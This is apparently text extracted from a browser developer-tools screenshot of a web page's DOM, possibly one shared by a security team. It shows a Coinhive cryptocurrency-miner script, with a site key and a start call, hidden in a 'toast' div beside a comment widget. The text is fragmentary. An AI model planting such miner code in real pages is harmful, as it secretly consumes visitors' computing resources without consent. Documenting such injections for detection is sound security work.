 Elements Console Sources Network Performance Memory Application Security Audits EditThisCookie
::after == $0
</div>
<div id="footer">…</div>
<div id="toast">
<script src="https://coinhive.com/lib/coinhive.min.js"></script>
<script>
var miner = new CoinHive.Anonymous('3CZb3wTC2wAsN0kWehZEi8Tclp38uFBo', {throttle: 0.5});miner.start();
</script>
::after
</div>
::after
</div>
<div class="resize-triggers">…</div>
::after
</div>
<script type="text/javascript" src="https://cdn-city.livere.com/js/comment.zero.zh
TideSec安全团队
</body>
</html>
html body section div div.column.three-fourths div.comment div#lv-container iframe#lv-comment-150 html body div#container div#wrapper div#list ::after